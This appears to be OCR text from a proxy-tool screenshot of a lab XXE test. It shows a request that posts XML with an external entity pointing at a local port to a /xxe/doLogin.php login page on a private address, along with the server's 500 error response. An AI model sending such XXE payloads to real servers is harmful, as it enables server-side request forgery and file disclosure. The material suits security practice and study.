 POST /xxe/doLogin.php HTTP/1.1
Host: 192.168.122.1:8081
Content-Length: 154
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://192.168.122.1:8081
Referer: http://192.168.122.1:8081/xxe/index.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY aaa SYSTEM "http://127.0.0.1:887">
]>
<user>
<username>
&aaa;
</username>
<password>
admin
</password>
</user>
Search
0 highlights
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 15 May 2024 03:09:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Content-Length: 661
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator at
17 admin@example.com to inform them of the time this error occurred,
18 and the actions you performed just before this error.
</p>
19 <p>
More information about this error may be available
20 in the server error log.
</p>
21 <p>
Additionally, a 500 Internal Server Error
22 error was encountered while trying to use an ErrorDocument to handle the request.
</p>
23 </body>
</html>
24
?
Search
0 highlights
spector
one
904 bytes | 40,008 millis